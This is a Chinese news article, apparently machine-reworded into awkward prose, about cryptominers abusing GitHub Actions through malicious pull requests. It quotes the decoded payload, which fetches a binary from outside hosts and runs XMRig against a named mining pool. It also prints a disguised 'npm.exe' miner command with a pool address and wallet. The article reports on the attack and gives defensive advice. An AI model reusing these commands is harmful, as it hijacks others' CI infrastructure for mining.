梦晨 晓查 发自 凹非寺 量子位 报导 | 微信公众号 QbitAI

数字货币价钱一路上涨,电脑显卡又没钱买,怎么才能“便宜”挖矿?

黑客们动起来了歪想法——“白给”网络服务器。

给PC嵌入挖矿木马病毒,已经不能满足黑客日益增加的算率要求,假如能用上GitHub的网络服务器,还不花钱,那自然是非常好的。

并且整个过程很有可能比入侵PC还非常容易,乃至都不用程序猿受骗上当。只要递交Pull Request(PR),即使新项目管理人员并没有准许,故意挖矿代码仍然可以实行。

基本原理也非常简单,运用GitHub Action的全自动实行工作流引擎作用,轻轻松松将挖矿程序执行在GitHub的网络服务器上。

早在上年11月,就已经有些人发觉黑客这种行为。更糟糕的是,大半年过去,这种情况仍然没获得合理劝阻。

GitHub心里苦啊,尽管可以禁封违反规定账户,但黑客们玩起来了“游击战术”,持续更换马甲号躲避“抓捕”,让官方网四处奔波。

就在两天前,一位西班牙的程序猿还发觉,这类拒绝服务攻击仍然存有,乃至代码里还产生了中文。

那麼,这种黑客是怎样嵌入挖矿程序流程的呢?一切要从出现异常的法国的程序猿Tib谈起。

PR出现异常让程序猿起疑心上年11月,Tib发觉,自身在一个并没有参与的repo上收到了PR要求。并且在14个钟头内就收到了7个,都是来自于一个“y4ndexhater1”的客户,没有叙述具体内容。

让人感觉令人费解的是,这并没有一个受欢迎新项目,Star总数为0。

开启新项目首页发觉,具体内容是Perl新项目的github action、circle ci、travis-ci实例代码结合,全部README文本文档一团糟,压根不是一个正儿八经的开源软件。

但是就是这个错乱又小众的repo,竟然在3时间被fork了2次。

一切都太异常了,令人感受到了一丝躁动不安的气场。

试着“犯二”运作本着“犯二”的精神实质,Tib决策一探究竟。

通过这位异常客户的实际操作,Tib全部的action都被删掉,在工作流引擎里被添加了一个ci.yml文件,具体内容如下所示:

当Tib见到eval “$(echo “YXB0IHVwZGF0ZSAt这一行具体内容后,马上从沙发上跳了下去,他意识到一件事的严重后果:有些人在侵入他的GitHub个人信息!

这串看起来神奇的标识符,实际上是base64编号,通过翻泽后,获得了另一段代码:

apt update -qqapt install -y curl git jqcurl -Lfo prog https://github.com/bhriscarnatt/first-repo/releases/download/a/prog || curl -Lfo prog https://transfer.sh/OSPjK/progip=$(curl -s -H 'accept: application/dns-json' 'https://dns.google/resolve?name=poolio.magratmail.xyz&type=A' | jq -r '.Answer[0].data')chmod u x progtimeout 4h ./prog -o "${ip}:3000" -u ChrisBarnatt -p ExplainingComputers --cpu-priority 5 > /dev/null

前边二行无须表述,有趣的位置从第三行逐渐,它会下载一个prog二进制文件。

为了更好地安全起见,Tib先试着获得信息而不是实行,获得了它的十六进制代码。

$ objdump -s --section .comment progprog: file format elf64-x86-64Contents of section .comment: 0000 4743433a 2028416c 70696e65 2031302e GCC: (Alpine 10. 0010 322e315f 70726531 29203130 2e322e31 2.1_pre1) 10.2.1 0020 20323032 30313230 3300 20201203.

Tib也考虑到过反汇编,可是并没有取得成功。

不入虎穴,焉得虎子,Tib决策试着运作一下。

要实行这一胆大而又犯二的每日任务,避免“试试就逝世”,Tib最先断掉了电脑上的网络,并选用在Docker器皿中运作。

回答总算公布,原先这一prog是一个名叫XMRig的挖矿程序流程。

$ ./prog --versionXMRig 6.8.1 built on Feb 3 2021 with GCC 10.2.1 features: 64-bit AESlibuv/1.40.0OpenSSL/1.1.1ihwloc/2.4.0

那时候XMRig的最新版本正好是6.8.1,和里面的版本号主要参数合乎。但是用SHA256检验后发觉,这一prog并不充分是XMRig,Tib预测分析它可能是一个破解版。

事实上,很有可能受到攻击的不仅GitHub,安全性企业Aqua推断,像Docker Hub、Travis CI、Circle CI这种SaaS开发软件自然环境,都有可能遭到这类进攻。

在这个攻击流程中,会衍生一个合理合法的repo,承担将故意的GitHub Action加上到初始代码。随后,黑客再向初始repo递交一个PR,将代码合拼回初始repo。

免费下载的挖矿程序流程会装扮成prog或是gcc编译器,根据递交PR在项目执行自动化技术工作流引擎。这时网络服务器将运作掩藏后的挖矿程序流程。



这种网络攻击仅一次进攻就可以运作高达100个挖矿程序流程,进而给GitHub的网络服务器提供了很大的估算量。

据Aqua可能,仅在三天的时间段里,挖矿黑客就在GitHub上面有超出2.33千次commit、在Docker Hub上5.8万次build,转换了大概3万只挖矿每日任务。

可以预防但难以彻底消除这类进攻乃至不用受到攻击的库房管理人员接纳故意Pull Request。

只需在.github/workflows文件目录里边的随意.yml文件中配备了在接到Pull Request时实行,来源于黑客的Action便会全自动强制执行。

假如你并没有应用这一作用,那么就不必担心啦,黑客大约也不会找你。

必须使用这一作用得话,可以设置成只准许当地Action或只容许Github官方网及特殊创作者建立的Action。

将状况反应给在线客服后,GitHub会对故意账户开展被封号和关掉有关Pull Request的实际操作。

但故意进攻难以被彻底消除,黑客只必须注册新的账户就可以再次白给服务器空间。

进攻仍在继续大家从近期一次进攻中发觉,黑客将挖矿程序流程上传入GitLab并装扮成包可视化工具npm。

开启这一异常的nani.bat,能够看见:



npm.exe --algorithm argon2id_chukwa2 --pool turtlecoin.herominers.com:10380 --wallet TRTLv3ZvhUDDzXp9RGSVKXcMvrPyV5yCpHxkDN2JRErv43xyNe5bHBaFHUogYVc58H1Td7vodta2fa43Au59Bp9qMNVrfaNwjWP --password xo

这一次黑客挖的是小乌龟币*(TurtleCoin)*,可应用CPU测算。按目前价钱挖出来四千多个币才值1美金。

Github Actions的免费服务器可以给予intelE5 2673v4的两个核心,7GB运行内存。

大概估计每台运作一天只有盈利几便士,并且黑客的挖矿程序流程通常只有在被看到以前运作几小时。例如Docker Hub就把全自动build的运作时间限制在2个钟头。

但是蚊虫再小,但是肉,黑客根据找寻大量接纳公布Action的仓储及其不断开启关掉Pull Request就能实行大量的挖矿程序流程。

△同一黑客账户最少进攻了95个GitHub库房

△同一黑客账户最少进攻了95个GitHub库房正如Twitter客户Dave Walker常说的,假如你给予完全免费的存储资源,就需要搞好会受到攻击和乱用的醒悟。挖矿能够赚钱的情形下这也是必然的。

据报道,被害的不仅GitHub,也有Docker Hub、Travis CI及其Circle CI等给予相近服务项目的持续交付服务平台。

这一乱相不知道什么时候才可以完毕,唯一的喜讯很有可能便是,挖矿的黑客好像仅仅对于GitHub给予的服务器空间,而并不会影响你的代码。

可是GitHub Action的系统漏洞不仅这一个。也有方式能使黑客读写能力开发人员的库房,乃至可以载入数据加密的绝密文件。



上年7月,Google Project Zero精英团队就已向GitHub通告系统漏洞。但在给定的90天修补限期 增加14天之后,GitHub仍无法合理处理。

对于此事,大家的提议是,不必随便坚信GitHub销售市场里的Action创作者,不必拿出你的密匙。

参照连接:[1]https://therecord.media/github-investigating-crypto-mining-campaign-abusing-its-server-infrastructure/[2]https://dev.to/thibaultduponchelle/the-github-action-mining-attack-through-pull-request-2lmc[3]https://blog.aquasec.com/container-security-alert-campaign-abusing-github-dockerhub-travis-ci-circle-ci[4]https://twitter.com/JustinPerdok[5]https://bugs.chromium.org/p/project-zero/issues/detail?id=2070

— 完 —

量子位 QbitAI · 今日头条号签订